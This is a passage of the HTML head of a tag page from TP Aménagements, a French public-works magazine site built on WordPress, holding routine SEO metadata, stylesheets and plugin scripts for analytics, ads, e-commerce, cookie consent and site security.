

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tp-amenagements.fr/tag/marrel/
body_size: 41105
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Marrel | TP Aménagements</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tp-amenagements.fr/wp-btp-2019/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tp-amenagements.fr/tag/marrel/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marrel | TP Aménagements" />
	<meta property="og:url" content="https://tp-amenagements.fr/tag/marrel/" />
	<meta property="og:site_name" content="TP Aménagements" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tp-amenagements.fr/tag/marrel/","url":"https://tp-amenagements.fr/tag/marrel/","name":"Marrel | TP Aménagements","isPartOf":{"@id":"https://tp-amenagements.fr/#website"},"primaryImageOfPage":{"@id":"https://tp-amenagements.fr/tag/marrel/#primaryimage"},"image":{"@id":"https://tp-amenagements.fr/tag/marrel/#primaryimage"},"thumbnailUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2024/07/20240607_115857-scaled.jpg","breadcrumb":{"@id":"https://tp-amenagements.fr/tag/marrel/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tp-amenagements.fr/tag/marrel/#primaryimage","url":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2024/07/20240607_115857-scaled.jpg","contentUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2024/07/20240607_115857-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://tp-amenagements.fr/tag/marrel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tp-amenagements.fr/"},{"@type":"ListItem","position":2,"name":"Marrel"}]},{"@type":"WebSite","@id":"https://tp-amenagements.fr/#website","url":"https://tp-amenagements.fr/","name":"TP Aménagements magazine","description":"Le magazine exclusif des travaux publics","publisher":{"@id":"https://tp-amenagements.fr/#organization"},"alternateName":"TP&A Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tp-amenagements.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://tp-amenagements.fr/#organization","name":"TP Aménagements magazine","alternateName":"TP&A Magazine","url":"https://tp-amenagements.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tp-amenagements.fr/#/schema/logo/image/","url":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png","contentUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png","width":1063,"height":1063,"caption":"TP Aménagements magazine"},"image":{"@id":"https://tp-amenagements.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TPAmenagements"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TP Aménagements &raquo; Flux" href="https://tp-amenagements.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="TP Aménagements &raquo; Flux des commentaires" href="https://tp-amenagements.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TP Aménagements &raquo; Flux de l’étiquette Marrel" href="https://tp-amenagements.fr/tag/marrel/feed/" />
<!-- tp-amenagements.fr is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="amena-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/components/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/preferences/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/block-editor/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//tp-amenagements.fr/wp-btp-2019/wp-content/uploads/pum/pum-site-styles.css?generated=1756579518&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#e74208","button_1_button_hover":"#b93506","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-btp-2019\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/tp-amenagements.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-btp-2019\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.14" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="ajax-country-check-js-extra">
/* <![CDATA[ */
var AIOWPSCB = {"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","redirect_url":"http:\/\/127.0.0.1","redirect_secondary_url":"http:\/\/127.0.0.1","security":"b82aa437d5","post_id":"45344"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/all-in-one-wp-security-and-firewall-premium/js/aiowps-cb.js?ver=1.0.8" id="ajax-country-check-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NXFCPH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tp-amenagements.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NXFCPH");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tp-amenagements.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tp-amenagements.fr/wp-json/wp/v2/tags/3632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tp-amenagements.fr/wp-btp-2019/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.166.0" /><script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="amena-layer-custom-css"></style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tp-amenagements.fr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
			<style id='aios-cb-style' type="text/css"> html { visibility:hidden; } </style>
					<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
		
<!-- JS generated by theme -->

